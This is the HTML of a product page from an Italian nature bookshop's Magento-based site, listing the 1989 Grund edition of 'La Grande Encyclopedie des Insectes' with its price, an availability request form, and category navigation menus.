      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">LA GRANDE ENCYCLOPEDIE DES INSECTES</h1>
                                di ZAHRADNIK, J. CHVALA, M.<br>                Editore:  GRUND                &nbsp;(1989)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbGEtZ3JhbmRlLWVuY3ljbG9wZWRpZS1kZXMtaW5zZWN0ZXMuaHRtbD9fX19TSUQ9VQ,,/product/672023/form_key/hJBggTXUxHtYb3JV/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="672023" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="LA GRANDE ENCYCLOPEDIE DES INSECTES" title="LA GRANDE ENCYCLOPEDIE DES INSECTES" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9782700025033<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    38,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    36,10 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="672023"/>
                            <input type="hidden" name="titolo" value="LA GRANDE ENCYCLOPEDIE DES INSECTES"/>
                            <input type="hidden" name="autore" value="ZAHRADNIK, J. CHVALA, M."/>
                            <input type="hidden" name="editore" value="GRUND"/>
                            <input type="hidden" name="anno" value="1989"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
